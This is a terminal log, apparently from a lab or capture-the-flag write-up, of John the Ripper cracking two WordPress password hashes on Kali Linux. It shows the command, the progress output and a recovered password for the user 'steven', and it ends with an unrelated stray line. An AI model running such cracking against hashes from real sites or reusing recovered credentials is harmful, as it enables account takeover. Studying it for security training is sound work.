 root@Kali:~/Desktop# john wp_hashes.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 512/512 AVX512BW 16×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 1 candidate buffered for the current salt, minimum 96 needed for performance.
Warning: Only 79 candidates buffered for the current salt, minimum 96 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
0g 0:00:03:07  3/3 0g/s 14569p/s 29131c/s 29131C/s luvyone..luisan1
0g 0:00:04:07  3/3 0g/s 14673p/s 29339c/s 29339C/s dm1214..dm1303
pink84           (steven)
Stop juggling tabs, download the Slack